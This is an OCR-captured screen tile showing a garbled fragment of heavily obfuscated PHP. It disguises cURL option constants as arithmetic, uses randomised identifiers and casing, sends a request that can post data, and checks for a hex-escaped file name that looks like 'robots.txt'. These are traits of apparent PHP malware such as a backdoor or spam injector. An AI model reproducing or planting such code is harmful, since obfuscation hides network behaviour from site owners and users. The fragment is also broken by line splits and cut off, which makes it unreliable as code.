
3333333333
 + 
4.3333333333333
 + 
4.33333333333
33
), (int)round(-
44.333333333333
 + -
44.33333
3333333
 + -
44.333333333333
) + (-
0157
 - -
04
 - 
-
0404
));

    CuRL_setOpT(
$_qllggdxs
, (
0260
 - -
01
 + -
0
462
) + (
0742
 + -
0427
), 
true
);

if
 (
$_qyfe
 != 
""
) {

        curL_sEtOPt(
$_qllggdxs
, (int)rOUnD(
1
5.666666666667
 + 
15.666666666667
 + 
15.666666
666667
), (int)ROunD(
0.33333333333333
 + 
0.333
33333333333
 + 
0.33333333333333
));

if
 (Is_ARRaY(
$_qyfe
)) {

            CuRL_seToPt(
$_qllggdxs
, (int)RoU
Nd(
5007.5
 + 
5007.5
), HTtp_BuILD_query(
$_qyf
e
));

        }

    }

$_ypquif
 = CuRL_eXEC(
$_qllggdxs
);

    cURl_CLoSE(
$_qllggdxs
);

return
$_ypquif
;

function
_uoee
(
$_evvir
 = null, 
$_gujwgdgi
 = 
-
1.2853518334985
)
{

if
 (FiLE_ExIsTS(
"\x72ob\157t\x73\056t\x7